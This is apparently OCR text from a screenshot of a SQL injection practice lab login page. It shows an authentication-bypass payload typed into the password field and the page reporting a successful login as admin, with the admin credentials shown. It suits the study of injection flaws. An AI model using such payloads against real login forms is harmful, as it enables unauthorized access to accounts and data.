 Welcome Dhakkan
Username : 123
Password : 1' or 1=1 limit 7,1 -- +
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN